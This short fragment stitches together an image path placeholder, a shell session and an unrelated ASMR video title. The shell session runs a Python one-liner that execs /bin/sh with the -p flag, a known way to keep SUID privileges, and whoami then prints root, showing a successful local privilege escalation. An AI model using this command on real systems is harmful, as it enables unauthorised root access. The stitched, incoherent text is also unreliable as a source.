 $ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
ASMR That Feels Like I'm In Your Room!